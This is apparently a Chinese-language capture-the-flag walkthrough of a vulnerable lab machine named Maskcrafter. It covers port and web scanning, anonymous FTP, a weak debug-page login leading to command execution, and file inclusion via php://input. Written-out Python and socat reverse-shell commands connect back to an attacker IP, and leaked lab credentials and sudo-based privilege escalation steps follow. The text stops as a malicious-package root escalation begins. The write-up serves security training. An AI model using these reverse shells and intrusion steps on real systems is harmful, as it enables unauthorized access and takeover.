实验环境
- 两种方法get user
- 两种方法get root
渗透过程
0x01 信息搜集
GET IP
由于不知道靶机IP地址,进行D段扫描,获得靶机IP地址。
masscan 10.10.0.0/24 -p 80 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-11-15 08:30:56 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 256 hosts [1 port/host]
Discovered open port 80/tcp on 10.10.0.128
Port Scan
端口扫描:
masscan 10.10.0.128 -p0-65535 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-11-15 08:34:42 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 40191/tcp on 10.10.0.128
Discovered open port 60265/tcp on 10.10.0.128
Discovered open port 22/tcp on 10.10.0.128
Discovered open port 21/tcp on 10.10.0.128
Discovered open port 80/tcp on 10.10.0.128
Discovered open port 2049/tcp on 10.10.0.128
Discovered open port 52149/tcp on 10.10.0.128
Discovered open port 54717/tcp on 10.10.0.128
Discovered open port 111/tcp on 10.10.0.128
主机开放了许多端口,具体信息如下:
nmap -sC -sV -p21,22,80,111,2049,40191,52149,54717,60265 --min-rate 1000 10.10.0.128
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-15 16:49 CST
Nmap scan report for 10.10.0.128
Host is up (0.0022s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 112 115 4096 Mar 30 2020 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.0.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8f:1b:43:23:0a:24:8c:66:ad:3d:a2:b9:69:33:4d:d7 (RSA)
| 256 8a:2c:85:7c:2d:96:22:f6:98:f2:4a:b6:7a:88:df:23 (ECDSA)
|_ 256 ac:a7:99:15:9c:bf:69:44:d9:c2:96:2a:8f:79:9b:6d (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/debug
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Maskcrafter(TM) Login Page
|_Requested resource was login.php
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 36877/tcp6 mountd
| 100005 1,2,3 40406/udp mountd
| 100005 1,2,3 41375/udp6 mountd
| 100005 1,2,3 54717/tcp mountd
| 100021 1,3,4 33664/udp6 nlockmgr
| 100021 1,3,4 37865/tcp6 nlockmgr
| 100021 1,3,4 40191/tcp nlockmgr
| 100021 1,3,4 50473/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
40191/tcp open nlockmgr 1-4 (RPC #100021)
52149/tcp open mountd 1-3 (RPC #100005)
54717/tcp open mountd 1-3 (RPC #100005)
60265/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.80 seconds
nikto
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.0.128
+ Target Hostname: 10.10.0.128
+ Target Port: 80
+ Start Time: 2020-11-15 23:23:52 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Root page / redirects to: login.php
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Default account found for 'Restricted Content' at /debug/ (ID 'admin', PW 'admin'). Generic account discovered..
+ Entry '/debug/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ /index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to file traversal, allowing an attacker to view any file on the host. (probably Rocket, but could be any index.php)
+ Uncommon header 'x-ob_mode' found, with contents: 1
+ OSVDB-3093: /db.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /index.php: Output from the phpinfo() function was found.
+ OSVDB-5292: /index.php?module=PostWrap&page=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: /index.php?page=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: /index.php?page=http://cirt.net/rfiinc.txt??: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ /login.php: Admin login page/section found.
+ /phpmyadmin/: phpMyAdmin directory found
+ /debug/: Possible debug directory/program found.
+ 8068 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2020-11-15 23:24:26 (GMT8) (34 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Web
直接访问web服务。
web目录扫描:

得到debug页面:
phpmyadmin页面可以正常访问,但无可使用账号密码。
FTP

FTP两种模式的区别:
1. PORT(主动)模式
所谓主动模式,指的是FTP服务器“主动”去连接客户端的数据端口来传输数据,其过程具体来说就是:
客户端从一个任意的非特权端口N(N>1024)连接到FTP服务器的命令端口(即tcp 21端口),紧接着客户端开始监听端口N+1,并发送FTP命令“port N+1”到FTP服务器。
然后服务器会从它自己的数据端口(20)“主动”连接到客户端指定的数据端口(N+1),这样客户端就可以和ftp服务器建立数据传输通道了。
2. PASV(被动)模式
所谓被动模式,指的是FTP服务器“被动”等待客户端来连接自己的数据端口,其过程具体是:
当开启一个FTP连接时,客户端打开两个任意的非特权本地端口(N >1024和N+1)。第一个端口连接服务器的21端口,但与主动方式的FTP不同,客户端不会提交PORT命令并允许服务器来回连它的数据端口,而是提交PASV命令。
这样做的结果是服务器会开启一个任意的非特权端口(P > 1024),并发送PORT P命令给客户端。然后客户端发起从本地端口N+1到服务器的端口P的连接用来传送数据。(注意此模式下的FTP服务器不需要开启tcp 20端口了)
下载FTP中文件:
NOTES.txt

另一个有密码的压缩文件。
0x02 开打
反弹shell 1
第一条道路:debug
NOTES.txt中针对debug页面提到了弱密码,进行测试:

得到结果:
admin:admin
成功进入debug:

可以通过抓包实现RCE,尝试反弹shell:

无法通过bash命令反弹shell,使用python反弹成功:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.0.1",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
反弹shell 2
第二条道路:login.php
登录时可以使用一句话密码,进入后存在可利用的文件包含漏洞,可使用php://input执行PHP代码:

成功反弹shell:

phpmyadmin
得到db.php:
<?php
$connection = mysqli_connect("localhost", "web", "P@ssw0rdweb", "mydatabase");
if (!$connection)
{
die("<h4>Connection failed -> " . mysqli_connect_error() . "</h4>");
}
echo "<i>This webpage was created out of urgency and as such some features are still buggy and may not work as intended.</i><br>";
echo "<pre>";
echo "DB connection ok.";
echo "</pre>";
echo "<hr>";
?>
获得数据库密码,登录phpmyadmin:

得到压缩文件密码cred12345!!,解压缩得到:
userx:thisismypasswordforuserx2020
userx->evadez
使用ssh成功登录userx用户:

sudo -l得到线索:evadez用户可运行/scripts/whatsmyid.sh文件,而该文件的所有者为userx。
提权:

evadez->researcherx
sudo -l得到线索:evadez用户可利用researcherx的身份运行socat命令。

attacker:socat file:`tty`,raw,echo=0 tcp-listen:12345
靶机:sudo -u researcherx socat tcp-connect:172.31.70.95:12345 exec:/bin/sh,pty,stderr,setsid,sigint,sane
得到反弹shell:

root


制作恶意软件包,进行提权: